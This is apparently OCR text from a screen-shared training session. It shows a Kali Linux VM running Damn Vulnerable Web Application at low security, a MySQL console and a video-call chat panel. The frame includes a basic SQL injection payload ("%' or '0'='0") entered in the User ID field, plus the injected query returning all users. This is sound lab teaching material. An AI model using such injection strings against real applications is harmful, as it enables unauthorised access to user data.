 Activities
VirtualBox Machine
Feb 27 20:46
You are screen sharing
Stop Share
File Machine View Input Devices Help
Applications
Places
Firefox ESR
Feb 27 20:46
1
root@server: /var/mail
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '2';
| first_name | last_name |
| Gordon | Brown |
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '3';
| first_name | last_name |
| Hack | Me |
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '4';
| first_name | last_name |
| Pablo | Picasso |
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '5';
| first_name | last_name |
| Bob | Smith |
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%' o
| first_name | last_name |
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
5 rows in set (0.01 sec)
mysql>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
DVWA: perintah SQL di serv
Vulnerability: SQL Injecti
SQLmap Tutorial
192.168.0.116/DVWA-1.9/vulnerabil
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID: %' or '0'='0
Submit
ID: 5
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet
http://pentestmonkey.net/cheat-sheet/sql-injection/
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Transferring data from 192.168.0.116...
Chat
MS
7
Muhammad Ihsan Nugroho... 08:38
MI
7
jihan to Everyone 08:39
j
3
Who can see your messages? Recording On
To: Everyone
Type message here...
Talking:
Right Ctrl